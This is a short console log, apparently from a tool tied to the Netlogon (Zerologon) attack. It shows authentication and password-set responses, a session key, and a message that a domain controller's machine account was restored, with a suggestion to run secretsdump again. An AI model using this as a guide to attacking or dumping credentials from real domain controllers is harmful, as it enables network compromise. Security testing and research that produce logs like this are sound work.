 NetrServerAuthenticate3Response
ServerCredential:
Data: b"\xcc\xeah\x06\x17'\xa8^"
NegotiateFlags: 556793855
AccountRid: 3618
ErrorCode: 0
server challenge b'\xcc-\x02\x15I+\xb6\xe4'
session key b'?\x1eMLx%:\xe9\r\x90\x86\xe1\xcd\xcb(s'
NetrServerPasswordSetResponse
ReturnAuthenticator:
Credential:
Data: b'\x01\xf0na\xc4\xdd\xf0\xcd'
Timestamp: 0
ErrorCode: 0
Success! DC machine account should be restored to it's original value. You might want to secretsdump again to check.